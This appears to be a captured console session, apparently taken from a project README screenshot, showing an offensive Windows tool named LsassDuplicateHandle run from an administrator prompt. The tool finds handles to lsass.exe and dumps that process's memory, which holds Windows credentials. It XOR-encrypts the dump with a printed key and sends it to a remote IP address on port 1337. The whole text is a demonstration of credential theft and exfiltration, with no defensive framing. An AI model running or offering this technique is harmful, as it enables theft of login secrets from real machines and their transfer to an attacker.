 Select Administrator: Command Prompt
C:\Windows\system32>C:\Users\dev\source\repos\LsassDuplicateHandle\x64\Release\LsassDuplicateHandle.exe 192.168.0.136 1337
[-] Handle found
Process Image File Name: C:\Windows\System32\lsass.exe, Type: Process
-------------------------------------------------------
[-] Handle found
Process Image File Name: C:\Windows\System32\lsass.exe, Type: Process
-------------------------------------------------------
[-] Handle found
Process Image File Name: C:\Windows\System32\lsass.exe, Type: Process
-------------------------------------------------------
[-] Handle found
Process Image File Name: C:\Windows\System32\lsass.exe, Type: Process
-------------------------------------------------------
[-] Handle found
Process Image File Name: C:\Windows\System32\lsass.exe, Type: Process
-------------------------------------------------------
[+] Starting dump to memory buffer
[+] Copied 59463985 bytes to memory buffer
[+] Successfully dumped  to memory!
[+] Xor encrypting the memory buffer containing the dump data
[+] Xor key: quackquack123
[+] 59463985 bytes send